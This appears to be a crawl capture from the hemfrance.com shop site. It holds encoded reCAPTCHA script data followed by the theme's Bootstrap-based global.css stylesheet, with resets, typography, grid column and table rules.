K6YHHDj8Oaw7TCo8O7eT4+F8KCSibCri8Swp/Cr8K3NsKNw4nDs1vDpyLDoTDCjxnCj8O/wqDDiMK8w5pwwrjCjUDDocKADDhpw6MKwofDtMOqwoDCgcKBwpA9wrHCqsO/Nk3CpnjCklN4CcOWXcOFE0d4Nw7DpF4/w78WwqLDrkMfwo4uw4xnBBHDgMKSwovDgMOIF8OiEcOke1/DqFbCrkfCu8KJdHrCh8KDLAobwpfClzrCisOvwrPCmTHCkAwwwrcabMO5cnERw50uIQrCo8Kgw4Z/w6JsdC/DkwE6wokqwoHDiXTDv8Kuw4NIJRjCtxnCpsK9LMK0w7pzw4UiOcOow4vCj1DDoT/DksOyZsOMZDDDnD8KM8OJCC8fw5/Dq8O5fTfDiMK6w4doUyrDicKTw7DDhsO6w55LD1bCkCrCjcKgOBdiPsOxP8Kkw6/ChsKzGlUMw4chw7TCn8OBX8KCRMKBwoYmV1TDo2ZIZcKew6gJw6XDtcKxEcKwwqLDin8cX1TDqsK7w5TCjybDo8KubcOmKcO5TWrDscO/wrvCjMOBw4fDjMO6cxTDkWs4wockcMK5J8OlSR7ChyskJyUpwq/CsWsfUlpPLsK0E8KJwqY4wrxIS8KEBRnDjW/Du8KFXGXDpjJ5McKJwrbCnXXDt8KDw5V5RjPCoMOiwpjDnnstw57DlnLDnsOqw7zCviLCnnbDoMKFw7ddPMOUEsKZw4JjFkDCoRQYdsOww6k0wrfDsibDjHnDi8KIwr/DkkTCtMKHw4DDhMOSVEJhVsOewojCiMKzQm/[base64]/w67Cr8K4wofChsK6Nl7CksKQwpA5C8Ofw4HDs3stw5k4Ggc+wrxEw7LDnsOXQCgew6ZYw6nDj8KwQsKYw55ew68kH8K/[base64]/Dl8KBw4VhwpAcd1cuKyBDw5TChcKBwqlsBkTDhznDjcOyw4LDrC/CssOcPT3Dq8K7E8OZFcKKwqzCvy/CrMKZw5nClBXDhMOWw5zDk8OZw7UTw5gpasOReyrCh8K5woXCj2DDoMO2w6bDvT4hPsOnw5LDtgnCq03Cu8KxA0/DmhvCkcKIfX3Ch0MdUcKBwq/DigssLy3DvcOXw7IsXgoqw5/DiETDvHg1UQZsw4DDtCItRD1mHw/DoFhFw7jCvw/DmzTCgMOjwqTDtiglwqR9McKtw4bDlcOrwpbDkmJWwqpGw77CmcKvOV1YwrnDisO8wp3CnwHCjMOGfhd/wrh2EQ8WwpvDux8Hw6t9w5IFB8KNckAxwpNVL8ODw5EIL8KPwqjDisOfwoY2w7LCgcKZG8KdwonCpsOIFcKRV8Kuw6FLwp/Diz9jLXjCsg81ShLDtMKPwrLDm8KOwp/CmsKdw5nCkg5wwqTDjcKnwqDCrQxjN8KFXRgpACDDpw3CnWXCt8K1C8OLISVNBsOrw7kMX8KQDcK2wrg6QcK9wqTDh8KfwroYY3gDVlIow4jDrhwCRMKmQVPDjsONZlXDigrCv8Ouw7x/wqPDjsOgw7cddsKcw5c2wpDCozvCjcOawpAMPsOuSyfDrMKaZxJNwqtrRn7DicKJw6/Dq8OTwqpeTcKuJSg3w6dSwq1Qw7LCkT4nAsKjw4nDqsOywrvCgMKzwrDCtjJWwo7DkMOGw4plI8KDwqdHw47DhF/CkcKYwrbCimZsw4FTwoDDoQjCjMKcw7tXYMOAw6DDvsONKFzCqzltw6zComRddMOYwrkYRUHDp8KcWEPCu8O2TsKPFMOIGMKAFnTCucK7w5zCkMK1w4TCri5cw408w5JUwrweTsK0w6UFD0/[base64]/[base64]/w5vDvsKLwp0OGFjDkEvDrMOlCmDDmMObwrMdPcOiwqPDhTIbw5AVw6jCncOPwo0Iw7ZQfwvCtjR9w4shw6TDvMOjKFvDnUU/MELCncOBwpkuw7fCvQfDnMOyw6jCgsKABGExwq1Ew5IhG8OFbcKxw5TDvsOgwrvCs8OQwrgHfmLCt3hEdnVEw70mF8Kbw71TwphNwpjDncKPbcOfNgvCmWXDtFHCn8Ooa2w7w57CpsOtbl3Dsnc5wrHDssKKwrrDtFs+wponHEzCnsOiwpV/w79uw4AdwpPCjRPDjsO/firDvHgJAG/DjMKow7/CvMOcM10hw5TDt8OTwpxgw5dBw5FZIGXDj0rDgsORwo7DpMKGw7oPw5LCmknChiRCw53CuMKjTwVAw4AFw6TCvVoQUMOuW8O/ccOnX8Oowp3DknXDrMOLw5bCo1U0FcKwPcOjNTbDkyFTW8KJEsKfw6rDizokZCnCicKZw7TDhMKIwqIAPhrDqjjCnVMjYEpdwqp9NMOUw7HDkMKXwoPCmsOMw7XCksKVGcKKw4o2CsKgPjUhUlvCh8O6w4MuwqRXwrVrQ8O/wpTDjSllwqdgS2tPwo5jwpJiJ8OeS8Ouw4LClcODw51Pw7DDmsO1wpLDksO0VjvDkj3DpQwXajNaIkzCp8OHWMK5fcOAKsOON8K/a8OrdsKuw7bDpSkXZMKnNlsMw7DCqTPCr8O7w6zDoXvDrkghw5I9w5HDpmUqwo7DpMKqwrbDsnrDmHXDqmLCk04Dw7rDgkofF8KyWjHDqMObAcKGw4HCmDUXQ8KpNlrDuVnCvQkzw5Ruw6HCjCrDmE/[base64]/CuVpyZUNvXyDCjz7DhjPDhWVCTsOHwohLw4fDmQHCg8OTwrbDvcKHcXXCv8KlwpcQwqzCk8KNwqEIU8K3T8Orw6TCkcO7wo5/w7sjPcOxwonDn8OSJMK5w502DMKcwrVvSRTDhB7Dj8O1V8OZacO0wrLDuBQhBMKvV8O7wr89w7xZwq8Sw4Q9D8KaITfChQJnwp0yNENQMhvClMKWwpANQ8Otw6DDv8Oqw6tbWyJkHsK/[base64]/wqDCsxBCQcKOwoonCkDCiTgHYz86a23DjMK8w4PDlWbChsK+wp4Uwpo7w70YdsO/w6w7w4cDwrrDoERfeMKyw4MXwoo5wrLCghIQO0TDqMOCE3RIw5nCrsO5w5jDiG3DgMODaE4eY28gw7Z/w4HDgg/DjHlmwp8xX1zCosOPb8O4cMO5wqbDscKUw53ChVzDhXAfw4/DhMKKwq0HZsKsPWXCqcOkSATDtSxww75/[base64]/wp/Csm/[base64]/DkTXDksOYw4fDssKsPcObMcK0w7lrZsK/woIKw7bCgsK9U8OWw5jDjVZSwrHDrwtQwplOwqbDjDQtwo3CqcO/wq1UOsKYXcOmfhzCpxUEDmN2HMKzWsOgw60ZLhLDvwrDgijDvsOfwobDvzwqwr7Cql/CsBHCksKFMcO+LsKXwrrCpsKsc8KAw6XDjcO5A8KkwrBCwoIfXcKrCsKpBMOaw6IQAmfCsMO3w7HDo291EGbCp8O3ecOSwqlxOsKmw7rDoMK2wobCm8KrwqvCuTzCvcKjWcK2OcK/[base64]/Dm2DCuDhJwp0+w6bDv2khBTNlDcKnVDU9wonCiHLDrMK2wrwOw47CnsKJw4/DkMKUw7kZw5rDtnJJwprDn8K4w5LDo8ORw43Dk2U6wpxgwpfDkcOxwpDCiknDjcOtwqhCGHpAK3LDqll1UCvCpxfCpgJpT8K8wpTCoVzCn3MZG8K2w7MQBcKpH1nCqcK+wqQucsOjCibCl8OXwp/Ck8OMwqjCmSPChnMkFy0Tw7DCqMO9DMK3MH5nM8K5w5lEw4TDrcOKwr7Dp8K1w5vDl8KUD1LCqXMpwoxnwoPDs8KXexXCihlpwqcCw4nDgcKcwo7Cm1I4wo/[base64]/DuMOybmM7Flg4KVoRccOjw4tjKyoBQ8OmcsO0AcOcw4gTQxMybHY4wqnDmsOsBXZnIW/DhMKyw4hhw7/[base64]/[base64]/wop9I1fCqsKdw6jDtS/CnMKyCMOQFjoowpvCsiJBajwYw5AHw5DCucKJwp/DjcO/w67Di0DDgcO2w74Kw45Vwpo2HMKqw6TDvUnCoAPCvllHJ8O5FcO3eFgiwp8kVMOkw5cZwplvK8KDw48bwrp6HsOjwr9ZEMOOTMO4w5gjw69nbsOpw4U5ZVQtL11HwpUMKQnCuQ51w7/CvXXDisK7IwvClcKXwq/DuMOAwpgVwo0yeiIlEytzKcO9w6E5YFkowrxRSsKEw4/Dj8O0Qk7CvMKLw4IbJxjCtkMrwo57w4ZLHcK7w4fCkBUQGsOBw4UKw6PDiBvDjMKHHMK7B8KLX03Dg0DCucKQw77DjxIiTsKLw7LCkcOfT0bDtMK5w4wwwrjDssK5TsOQw4TDjcKlw6TCkcKQw63CtcOMCsKOw4/DiTNtElTDpcKJwpHDgsKKE2MLbsKjPEMewpoAw6rCi8KKwqXCrAjCo3YgwoJ+EMKUIsOhf8KGwo8Zw4XDh2AWw4F7w6PCmMKTw5Ibw4Bnw7nDscKtagoVw7BPDsKwAMOfVcOGE3XDvFIFcsOaw5/CrMK4wrx/w5Eowpk6wpJGwqVHWmPDkVh7Vx/Cg8KGw6UbP8OLwookw7DCgxbCincFw4TCtsO4w6UUw4kZJsONwpQFF0ZITMKRZx/DqT7Cm8Oowp18wqVCwq/[base64]/ChcOkw7/[base64]\x22],null,[\x22conf\x22,null,\x226LdMN0UUAAAAAECauLrVZjD802ibStHAWt_mYzMp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.hemfrance.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22elhiBgiFNZUbWdTDaSflxMaSMV3kasBs0X0JzHJWP3k\\u003d\x22,0,0,null,1,1769276937894,0,0,[250],null,[130,232,7],\x22RC-uUwKqqL-mOhmEQ\x22,null,null,null,null,null,\x220dAFcWeA7mIoubNO_-RqKF_NAjbo4Q1EWwWboxEbvbby53Iy5QV3521GrVrIseL83s4IfqmdluuREnkxdVpAm4KSZUl-qbEky6Pg\x22,1769359737729]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/themes/technoshop/css/global.css
body_size: 40935
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
	vertical-align: baseline;
}
html {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
	vertical-align: middle;
}
q, blockquote {
	quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
	content: "";
	content: none;
}
a img {
	border: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
audio, canvas, video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
 [hidden] {
 display: none;
}
html {
	font-family: "Open Sans Regular", "Roboto Regular", sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
a:focus {
	outline: thin dotted;
}
a:active, a:hover {
	outline: 0;
}
h1 {
	margin: 0.67em 0;
	font-size: 2em;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: 600;
}
dfn {
	font-style: italic;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
mark {
	background: #ff0;
	color: #000;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 1em;
}
pre {
	white-space: pre-wrap;
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid #797979;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
button, input, select, textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
}
button, input {
	line-height: normal;
}
button, select {
	text-transform: none;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], html input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
 input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner, input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: transparent;;
}
body {
	font-family: "Open Sans Regular", "Roboto Regular", sans-serif;
	font-size: 13px;
	line-height: 1.42857;
	color: #555;
	background-color: #fff;
}
input, button, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
button, input, select[multiple], textarea {
	background-image: none;
	margin-top: 10px;
}
a {
	color: #555;
	text-decoration: none;
}
a:hover, a:focus {
	color: #000;
	text-decoration: none;
}
a:focus {
	outline: thin dotted #424242;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
img {
	vertical-align: middle;
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 6px;
}
.img-thumbnail, .thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
hr {
	margin-top: 18px;
	margin-bottom: 18px;
	border: 0;
	border-top: 1px solid #eee;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
}
p {
	margin: 0 0 9px;
}
.lead {
	margin-bottom: 18px;
	font-size: 14.95px;
	font-weight: 200;
	line-height: 1.4;
}
 @media (min-width: 768px) {
.lead {
	font-size: 19.5px;
}
}
small {
	font-size: 85%;
}
cite {
	font-style: normal;
}
.text-muted {
	color: #999;
}
.text-primary {
	color: #428bca;
}
.text-warning {
	color: #fff;
}
.text-danger {
	color: #fff;
}
.text-success {
	color: #fff;
}
.text-info {
	color: #fff;
}
.text-left {
	text-align: left;
}
.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {
	text-align: right;
}
.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {
	text-align: center;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Open Sans Light", "Roboto Light", sans-serif;
	font-weight: 300;
	line-height: 1.1;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
	font-weight: normal;
	line-height: 1;
	color: #999;
}
h1, h2, h3 {
	margin-top: 18px;
	margin-bottom: 9px;
}
h4, h5, h6 {
	margin-top: 9px;
	margin-bottom: 9px;
}
h1, .h1 {
	font-size: 2em;
}
h2, .h2 {
	font-size: 27px;
}
h3, .h3 {
	font-size: 23px;
}
h4, .h4 {
	font-size: 17px;
}
h5, .h5 {
	font-size: 13px;
}
h6, .h6 {
	font-size: 12px;
}
h1 small, .h1 small {
	font-size: 23px;
}
h2 small, .h2 small {
	font-size: 17px;
}
h3 small, .h3 small, h4 small, .h4 small {
	font-size: 13px;
}
.page-header {
	padding-bottom: 8px;
	margin: 36px 0 18px;
	border-bottom: 1px solid #eee;
}
ul, ol {
	margin-top: 0;
	margin-bottom: 9px;
}
ul ul, ul ol, ol ul, ol ol {
	margin-bottom: 0;
}
.list-unstyled, .list-inline {
	padding-left: 0;
	list-style: none;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-bottom: 18px;
}
dt, dd {
	line-height: 1.42857;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
 @media (min-width: 768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.dl-horizontal dd {
	margin-left: 180px;
}
.dl-horizontal dd:before, .dl-horizontal dd:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.dl-horizontal dd:after {
	clear: both;
}
}
abbr[title], abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #999;
}
abbr.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
blockquote {
	padding: 9px 18px;
	margin: 0 0 18px;
	border-left: 5px solid #eee;
}
blockquote p {
	font-size: 16.25px;
	font-weight: 300;
	line-height: 1.25;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote small {
	display: block;
	line-height: 1.42857;
	color: #999;
}
blockquote small:before {
	content: '\2014 \00A0';
}
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
}
blockquote.pull-right p, blockquote.pull-right small {
	text-align: right;
}
blockquote.pull-right small:before {
	content: '';
}
blockquote.pull-right small:after {
	content: '\00A0 \2014';
}
q:before, q:after, blockquote:before, blockquote:after {
	content: "";
}
address {
	display: block;
	margin-bottom: 18px;
	font-style: normal;
	line-height: 1.42857;
}
code, pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	white-space: nowrap;
	border-radius: 0px;
}
pre {
	display: block;
	padding: 8.5px;
	margin: 0 0 9px;
	font-size: 12px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #424242;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 0px;
}
pre.prettyprint {
	margin-bottom: 18px;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container:before, .container:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.container:after {
	clear: both;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.row:before, .row:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.row:after {
	clear: both;
}


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, header .row #header_logo, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, col-md-9.col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
	float: left;
}
.col-xs-1 {
	width: 8.33333%;
}
.col-xs-2 {
	width: 16.66667%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-4 {
	width: 33.33333%;
}
.col-xs-5 {
	width: 41.66667%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-7 {
	width: 58.33333%;
}
.col-xs-8 {
	width: 66.66667%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-10 {
	width: 83.33333%;
}
.col-xs-11 {
	width: 91.66667%;
}
.col-xs-12 {
	width: 100%;
}
 @media (min-width: 768px) {
.container {
	max-width: 750px;
}
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, header .row #header_logo, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
	float: left;
}
.col-sm-1 {
	width: 8.33333%;
}
.col-sm-2 {
	width: 16.66667%;
}
.col-sm-3 {
	width: 25%;
}
.col-sm-4, header .row #header_logo {
	width: 33.33333%;
}
.col-sm-5 {
	width: 41.66667%;
}
.col-sm-6 {
	width: 50%;
}
.col-sm-7 {
	width: 58.33333%;
}
.col-sm-8 {
	width: 66.66667%;
}
.col-sm-9 {
	width: 75%;
}
.col-sm-10 {
	width: 83.33333%;
}
.col-sm-11 {
	width: 91.66667%;
}
.col-sm-12 {
	width: 100%;
}
.col-sm-push-1 {
	left: 8.33333%;
}
.col-sm-push-2 {
	left: 16.66667%;
}
.col-sm-push-3 {
	left: 25%;
}
.col-sm-push-4 {
	left: 33.33333%;
}
.col-sm-push-5 {
	left: 41.66667%;
}
.col-sm-push-6 {
	left: 50%;
}
.col-sm-push-7 {
	left: 58.33333%;
}
.col-sm-push-8 {
	left: 66.66667%;
}
.col-sm-push-9 {
	left: 75%;
}
.col-sm-push-10 {
	left: 83.33333%;
}
.col-sm-push-11 {
	left: 91.66667%;
}
.col-sm-pull-1 {
	right: 8.33333%;
}
.col-sm-pull-2 {
	right: 16.66667%;
}
.col-sm-pull-3 {
	right: 25%;
}
.col-sm-pull-4 {
	right: 33.33333%;
}
.col-sm-pull-5 {
	right: 41.66667%;
}
.col-sm-pull-6 {
	right: 50%;
}
.col-sm-pull-7 {
	right: 58.33333%;
}
.col-sm-pull-8 {
	right: 66.66667%;
}
.col-sm-pull-9 {
	right: 75%;
}
.col-sm-pull-10 {
	right: 83.33333%;
}
.col-sm-pull-11 {
	right: 91.66667%;
}
.col-sm-offset-1 {
	margin-left: 8.33333%;
}
.col-sm-offset-2 {
	margin-left: 16.66667%;
}
.col-sm-offset-3 {
	margin-left: 25%;
}
.col-sm-offset-4 {
	margin-left: 33.33333%;
}
.col-sm-offset-5 {
	margin-left: 41.66667%;
}
.col-sm-offset-6 {
	margin-left: 50%;
}
.col-sm-offset-7 {
	margin-left: 58.33333%;
}
.col-sm-offset-8 {
	margin-left: 66.66667%;
}
.col-sm-offset-9 {
	margin-left: 75%;
}
.col-sm-offset-10 {
	margin-left: 83.33333%;
}
.col-sm-offset-11 {
	margin-left: 91.66667%;
}
}
@media (min-width: 992px) {
.container {
	max-width: 970px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
	float: left;
}
.col-md-1 {
	width: 8.33333%;
}
.col-md-2 {
	width: 16.66667%;
}
.col-md-3 {
	width: 25%;
}
.col-md-4 {
	width: 33.33333%;
}
.col-md-5 {
	width: 41.66667%;
}
.col-md-6 {
	width: 50%;
}
.col-md-7 {
	width: 58.33333%;
}
.col-md-8 {
	width: 66.66667%;
}
.col-md-9 {
	width: 75%;
}
.col-md-10 {
	width: 83.33333%;
}
.col-md-11 {
	width: 91.66667%;
}
.col-md-12 {
	width: 100%;
}
.col-md-push-0 {
	left: auto;
}
.col-md-push-1 {
	left: 8.33333%;
}
.col-md-push-2 {
	left: 16.66667%;
}
.col-md-push-3 {
	left: 25%;
}
.col-md-push-4 {
	left: 33.33333%;
}
.col-md-push-5 {
	left: 41.66667%;
}
.col-md-push-6 {
	left: 50%;
}
.col-md-push-7 {
	left: 58.33333%;
}
.col-md-push-8 {
	left: 66.66667%;
}
.col-md-push-9 {
	left: 75%;
}
.col-md-push-10 {
	left: 83.33333%;
}
.col-md-push-11 {
	left: 91.66667%;
}
.col-md-pull-0 {
	right: auto;
}
.col-md-pull-1 {
	right: 8.33333%;
}
.col-md-pull-2 {
	right: 16.66667%;
}
.col-md-pull-3 {
	right: 25%;
}
.col-md-pull-4 {
	right: 33.33333%;
}
.col-md-pull-5 {
	right: 41.66667%;
}
.col-md-pull-6 {
	right: 50%;
}
.col-md-pull-7 {
	right: 58.33333%;
}
.col-md-pull-8 {
	right: 66.66667%;
}
.col-md-pull-9 {
	right: 75%;
}
.col-md-pull-10 {
	right: 83.33333%;
}
.col-md-pull-11 {
	right: 91.66667%;
}
.col-md-offset-0 {
	margin-left: 0;
}
.col-md-offset-1 {
	margin-left: 8.33333%;
}
.col-md-offset-2 {
	margin-left: 16.66667%;
}
.col-md-offset-3 {
	margin-left: 25%;
}
.col-md-offset-4 {
	margin-left: 33.33333%;
}
.col-md-offset-5 {
	margin-left: 41.66667%;
}
.col-md-offset-6 {
	margin-left: 50%;
}
.col-md-offset-7 {
	margin-left: 58.33333%;
}
.col-md-offset-8 {
	margin-left: 66.66667%;
}
.col-md-offset-9 {
	margin-left: 75%;
}
.col-md-offset-10 {
	margin-left: 83.33333%;
}
.col-md-offset-11 {
	margin-left: 91.66667%;
}
}
@media (min-width: 1200px) {
.container {
	max-width: 1170px;
}
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
	float: left;
}
.col-lg-1 {
	width: 8.33333%;
}
.col-lg-2 {
	width: 16.66667%;
}
.col-lg-3 {
	width: 25%;
}
.col-lg-4 {
	width: 33.33333%;
}
.col-lg-5 {
	width: 41.66667%;
}
.col-lg-6 {
	width: 50%;
}
.col-lg-7 {
	width: 58.33333%;
}
.col-lg-8 {
	width: 66.66667%;
}
.col-lg-9 {
	width: 75%;
}
.col-lg-10 {
	width: 83.33333%;
}
.col-lg-11 {
	width: 91.66667%;
}
.col-lg-12 {
	width: 100%;
}
.col-lg-push-0 {
	left: auto;
}
.col-lg-push-1 {
	left: 8.33333%;
}
.col-lg-push-2 {
	left: 16.66667%;
}
.col-lg-push-3 {
	left: 25%;
}
.col-lg-push-4 {
	left: 33.33333%;
}
.col-lg-push-5 {
	left: 41.66667%;
}
.col-lg-push-6 {
	left: 50%;
}
.col-lg-push-7 {
	left: 58.33333%;
}
.col-lg-push-8 {
	left: 66.66667%;
}
.col-lg-push-9 {
	left: 75%;
}
.col-lg-push-10 {
	left: 83.33333%;
}
.col-lg-push-11 {
	left: 91.66667%;
}
.col-lg-pull-0 {
	right: auto;
}
.col-lg-pull-1 {
	right: 8.33333%;
}
.col-lg-pull-2 {
	right: 16.66667%;
}
.col-lg-pull-3 {
	right: 25%;
}
.col-lg-pull-4 {
	right: 33.33333%;
}
.col-lg-pull-5 {
	right: 41.66667%;
}
.col-lg-pull-6 {
	right: 50%;
}
.col-lg-pull-7 {
	right: 58.33333%;
}
.col-lg-pull-8 {
	right: 66.66667%;
}
.col-lg-pull-9 {
	right: 75%;
}
.col-lg-pull-10 {
	right: 83.33333%;
}
.col-lg-pull-11 {
	right: 91.66667%;
}
.col-lg-offset-0 {
	margin-left: 0;
}
.col-lg-offset-1 {
	margin-left: 8.33333%;
}
.col-lg-offset-2 {
	margin-left: 16.66667%;
}
.col-lg-offset-3 {
	margin-left: 25%;
}
.col-lg-offset-4 {
	margin-left: 33.33333%;
}
.col-lg-offset-5 {
	margin-left: 41.66667%;
}
.col-lg-offset-6 {
	margin-left: 50%;
}
.col-lg-offset-7 {
	margin-left: 58.33333%;
}
.col-lg-offset-8 {
	margin-left: 66.66667%;
}
.col-lg-offset-9 {
	margin-left: 75%;
}
.col-lg-offset-10 {
	margin-left: 83.33333%;
}
.col-lg-offset-11 {
	margin-left: 91.66667%;
}
}
table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 18px;
}
.table thead > tr > th, .table thead > tr > td, .table tbody > tr > th, .table tbody > tr > td, .table tfoot > tr > th, .table tfoot > tr > td {
	padding: 9px 8px 11px 18px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #e4e4e4;
}
.table thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #e4e4e4;
}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td, .table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
	border-top: 0;
}
.table tbody + tbody {
	border-top: 2px solid #e4e4e4;
}
.table .table {
	background-color: #fff;
}
.table-condensed thead > tr > th, .table-condensed thead > tr > td, .table-condensed tbody > tr > th, .table-condensed tbody > tr > td, .table-condensed tfoot > tr > th, .table-condensed tfoot > tr > td {
	padding: 5px;
}
.table-bordered {
	border: 1px solid #e4e4e4;
}
